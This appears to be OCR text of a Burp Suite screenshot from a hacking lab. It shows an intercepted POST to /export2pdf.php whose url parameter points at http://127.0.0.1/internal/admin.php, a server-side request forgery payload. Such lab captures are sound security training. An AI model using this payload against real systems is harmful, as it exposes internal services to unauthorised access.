 Applications Places System Thu 11 May, 21:01 AttackBox IP:10.10.79.23
Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.41.134:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.41.134
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.41.134
0 Connection: close
1 Referer: http://10.10.41.134/index.php
2 Cookie: PHPSESSID=dd288b820c6ac7d5a7015b5c59b80b10
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F127.0.0.1%2Finternal%2Fadmin.php
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12